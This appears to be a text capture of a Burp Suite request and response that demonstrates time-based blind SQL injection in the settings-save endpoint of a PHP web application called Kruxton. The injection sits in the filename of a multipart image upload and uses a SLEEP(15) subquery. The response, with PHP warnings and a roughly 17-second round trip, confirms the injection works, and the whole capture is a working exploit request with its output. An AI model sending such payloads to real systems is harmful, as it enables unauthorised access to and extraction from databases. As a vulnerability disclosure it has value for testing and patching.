 Send
Cancel
Target: http://www.kruxton.com:8083
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /ajax.php?action=save_settings HTTP/1.1
2 Host: www.kruxton.com:8083
3 Content-Type: multipart/form-data;
boundary=---------------------------988021490109555064829866363
4 Content-Length: 718
5
6 -----------------------------988021490109555064829866363
7 Content-Disposition: form-data; name="name"
8
9 2
10 -----------------------------988021490109555064829866363
11 Content-Disposition: form-data; name="email"
12
13 3@qq.com
14 -----------------------------988021490109555064829866363
15 Content-Disposition: form-data; name="contact"
16
17 3
18 -----------------------------988021490109555064829866363
19 Content-Disposition: form-data; name="about"
20
21 111
22 -----------------------------988021490109555064829866363
23 Content-Disposition: form-data; name="img"; filename="shell.png' AND
(SELECT 7769 FROM (SELECT(SLEEP(15)))a) AND '1'='1"
24 Content-Type: image/png
25
26 222
27 -----------------------------988021490109555064829866363--
28
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Mar 2024 13:26:30 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: PHPSESSID=o8d578b8720ok9kic61ltcpr97; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Content-Length: 978
10 Content-Type: text/html
11
12 <br />
13 <b>
Warning
</b>
:  date(): It is not safe to rely on the system's timezone settings.
You are *required* to use the date.timezone setting or the
date_default_timezone_set() function. In case you used any of those
methods and you are still getting this warning, you most likely
misspelled the timezone identifier. We selected the timezone 'UTC' for
now, but please set date.timezone to select your timezone. in <b>
C:\phpStudy\WWW\kruxton\admin_class.php
</b>
on line <b>
165
</b>
<br />
14 <br />
15 <b>
Warning
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 5
Request Cookies 0
Request Headers 3
Response Headers 9
Done
1,358 bytes | 17,041 millis